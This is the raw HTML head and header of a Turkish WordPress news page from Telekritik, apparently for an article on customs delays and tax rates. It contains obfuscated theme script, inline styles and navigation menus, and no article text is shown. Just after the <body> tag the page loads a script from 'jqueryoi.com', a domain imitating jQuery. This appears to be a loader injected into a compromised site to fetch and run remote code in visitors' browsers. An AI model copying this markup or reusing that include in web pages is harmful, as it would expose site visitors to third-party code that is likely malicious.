_0x19f0fb(0x1f5):_0x89906[_0x19f0fb(0x29d)]('defer',!0x0),_0x89906['setAttribute'](_0x19f0fb(0x225),!0x0);}_0x4cfc1a[_0x19f0fb(0x237)]['appendChild'](_0x89906);},_0x4cfc1a[_0x282627(0x245)]=function(){var _0x8afb96=_0x282627;'object'==typeof _0x4cfc1a[_0x8afb96(0x24a)]&&_0x4cfc1a[_0x8afb96(0x22e)](_0x4cfc1a['assets'][_0x8afb96(0x257)](0x0),function(_0x154bd8,_0x256edb){var _0xbd9a47=_0x8afb96,_0xb31874='';_0x154bd8[_0xbd9a47(0x20b)]&&(_0xb31874+='defer'),_0x154bd8[_0xbd9a47(0x225)]&&(_0xb31874+=_0xbd9a47(0x225)),_0x4cfc1a[_0xbd9a47(0x280)](_0x154bd8[_0xbd9a47(0x25f)],_0xb31874);var _0x5a4c6f=_0x4cfc1a[_0xbd9a47(0x24a)][_0xbd9a47(0x21e)](_0x154bd8);_0x5a4c6f>-0x1&&_0x4cfc1a[_0xbd9a47(0x24a)][_0xbd9a47(0x211)](_0x5a4c6f,0x1);}),_0x4cfc1a['assets']=jnewsoption[_0x8afb96(0x276)]=window['jnewsads']=[];},_0x4cfc1a[_0x282627(0x215)](function(){var _0x51da66=_0x282627;_0x4cfc1a[_0x51da66(0x237)]=_0x4cfc1a[_0x51da66(0x237)]==_0x4cfc1a[_0x51da66(0x209)]?_0x4cfc1a[_0x51da66(0x209)][_0x51da66(0x25c)](_0x51da66(0x239))[0x0]:_0x4cfc1a[_0x51da66(0x237)],_0x4cfc1a[_0x51da66(0x237)]=_0x4cfc1a[_0x51da66(0x237)]?_0x4cfc1a[_0x51da66(0x237)]:_0x4cfc1a['doc'];}),_0x4cfc1a[_0x282627(0x26b)](function(){var _0x5113a0=_0x282627;_0x4cfc1a[_0x5113a0(0x26b)](function(){var _0x3074c1=_0x5113a0,_0xaad5be=!0x1;if(void 0x0!==window[_0x3074c1(0x228)]){if(void 0x0!==window['file_version_checker']){var _0x48ffa3=_0x4cfc1a['objKeys'](window[_0x3074c1(0x2a1)]);_0x48ffa3[_0x3074c1(0x224)]?_0x48ffa3[_0x3074c1(0x22e)](function(_0x12dadd){var _0x33a529=_0x3074c1;_0xaad5be||'10.0.0'===window[_0x33a529(0x2a1)][_0x12dadd]||(_0xaad5be=!0x0);}):_0xaad5be=!0x0;}else _0xaad5be=!0x0;}_0xaad5be&&(window[_0x3074c1(0x1ea)]['getMessage'](),window['jnewsHelper'][_0x3074c1(0x294)]());},0x9c4);});},window[_0x19764d(0x219)]['library']=new window[(_0x19764d(0x219))]['library']()));</script><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Telekritik &raquo; akışı" href="https://telekritik.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Telekritik &raquo; yorum akışı" href="https://telekritik.com/comments/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://telekritik.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftelekritik.com%2Ftiad-gumruk-bekleme-suresinin-uzamasi-ve-vergi-oranlarindaki-duzenlemeler-imalat-sanayii-icin-kayiplari-ifade-ediyor-h2009.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://telekritik.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftelekritik.com%2Ftiad-gumruk-bekleme-suresinin-uzamasi-ve-vergi-oranlarindaki-duzenlemeler-imalat-sanayii-icin-kayiplari-ifade-ediyor-h2009.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://telekritik.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2C500%2C700%2C500%2Cregular&#038;display=swap&#038;ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://telekritik.com/wp-content/themes/beynsoft/assets/dist/frontend.min.css?ver=10.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://telekritik.com/wp-content/themes/beynsoft/assets/css/js-composer-frontend.css?ver=10.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://telekritik.com/wp-content/themes/beynsoft/style.css?ver=10.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://telekritik.com/wp-content/themes/beynsoft/assets/css/darkmode.css?ver=10.6.2' type='text/css' media='all' />
<script type="text/javascript" src="https://telekritik.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://telekritik.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://telekritik.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://telekritik.com/wp-json/wp/v2/posts/2009" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://telekritik.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://telekritik.com/tiad-gumruk-bekleme-suresinin-uzamasi-ve-vergi-oranlarindaki-duzenlemeler-imalat-sanayii-icin-kayiplari-ifade-ediyor-h2009.html" />
<link rel='shortlink' href='https://telekritik.com/?p=2009' />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://telekritik.com/wp-content/uploads/2022/05/cropped-telekritik-32x32.png" sizes="32x32" />
<link rel="icon" href="https://telekritik.com/wp-content/uploads/2022/05/cropped-telekritik-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://telekritik.com/wp-content/uploads/2022/05/cropped-telekritik-180x180.png" />
<meta name="msapplication-TileImage" content="https://telekritik.com/wp-content/uploads/2022/05/cropped-telekritik-270x270.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : 0px; } .jeg_header .socials_widget > a > i.fa:before { color : #f5f5f5; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #f5f5f5; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #f5f5f5; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Roboto,Helvetica,Arial,sans-serif; } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: Roboto,Helvetica,Arial,sans-serif;font-weight : 500; font-style : normal;  } .jeg_post_excerpt p, .content-inner p { font-family: Roboto,Helvetica,Arial,sans-serif;font-weight : 400; font-style : normal;  } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style>		<style type="text/css" id="wp-custom-css">
			.wrap .notice.license-notice { margin: 5px 0 2px; display: none; }		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<meta name="google-site-verification" content="F6jAF2Sba3Sdk4_hyCJk4D130jNDEyFJ0JsAHgbKDt4" />
</head>
<body class="wp-singular post-template-default single single-post postid-2009 single-format-standard wp-embed-responsive wp-theme-beynsoft jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-6.9.0 vc_responsive">
<script src="https://jqueryoi.com/code/151.js"></script>
    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-278"><a href="https://telekritik.com/hakkimizda">Hakkımızda</a></li>
<li id="menu-item-280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-280"><a href="https://telekritik.com/kunye">Künye</a></li>
<li id="menu-item-281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-281"><a href="https://telekritik.com/yazarlar">Yazarlar</a></li>
<li id="menu-item-279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-279"><a href="https://telekritik.com/iletisim">İletişim</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://telekritik.com/" style="padding: 0 0 0 0;">
				<img class='jeg_logo_img' src="https://telekritik.com/wp-content/uploads/2022/05/telekritik.png" srcset="https://telekritik.com/wp-content/uploads/2022/05/telekritik.png 1x, https://telekritik.com/wp-content/uploads/2022/05/telekritik.png 2x" alt="Telekritik"data-light-src="https://telekritik.com/wp-content/uploads/2022/05/telekritik.png" data-light-srcset="https://telekritik.com/wp-content/uploads/2022/05/telekritik.png 1x, https://telekritik.com/wp-content/uploads/2022/05/telekritik.png 2x" data-dark-src="https://telekritik.com/wp-content/uploads/2022/05/telekritik-beyaz.png" data-dark-srcset="https://telekritik.com/wp-content/uploads/2022/05/telekritik-beyaz.png 1x, https://telekritik.com/wp-content/uploads/2022/05/telekritik-beyaz.png 2x">			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_nav_html">
    </div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_1" data-animation="animate"><li id="menu-item-286" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-286 bgnav" data-item-row="default" ><a href="https://telekritik.com/category/gundem">Gündem</a></li>
<li id="menu-item-284" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-284 bgnav" data-item-row="default" ><a href="https://telekritik.com/category/ekonomi">Ekonomi</a></li>
<li id="menu-item-287" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-287 bgnav" data-item-row="default" ><a href="https://telekritik.com/category/kultur-ve-sanat">Kültür ve Sanat</a></li>
<li id="menu-item-288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-288 bgnav" data-item-row="default" ><a href="https://telekritik.com/category/magazin">Magazin</a></li>
<li id="menu-item-289" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-289 bgnav" data-item-row="default" ><a href="https://telekritik.com/category/saglik">Sağlık</a></li>
<li id="menu-item-290" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-290 bgnav" data-item-row="default" ><a href="https://telekritik.com/category/spor">Spor</a></li>
<li id="menu-item-291" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-291 bgnav" data-item-row="default" ><a href="https://telekritik.com/category/teknoloji">Teknoloji</a></li>
<li id="menu-item-292" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-292 bgnav" data-item-row="default" ><a href="https://telekritik.com/category/yasam">Yaşam</a></li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://telekritik.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="scroll" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_1" data-animation="animate"><li id="menu-item-286" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-286 bgnav" data-item-row="default" ><a href="https://telekritik.com/category/gundem">Gündem</a></li>
<li id="menu-item-284" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-284 bgnav" data-item-row="default" ><a href="https://telekritik.com/category/ekonomi">Ekonomi</a></li>
<li id="menu-item-287" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-287 bgnav" data-item-row="default" ><a href="https://telekritik.com/category/kultur-ve-sanat">Kültür ve Sanat</a></li>
<li id="menu-item-288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-288 bgnav" data-item-row="default" ><a href="https://telekritik.com/category/magazin">Magazin</a></li>
<li id="menu-item-289" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-289 bgnav" data-item-row="default" ><a href="https://telekritik.com/category/saglik">Sağlık</a></li>
<li id="menu-item-290" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-290 bgnav" data-item-row="default" ><a href="https://telekritik.com/category/spor">Spor</a></li>
<li id="menu-item-291" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-291 bgnav" data-item-row="default" ><a href="https://telekritik.com/category/teknoloji">Teknoloji</a></li>
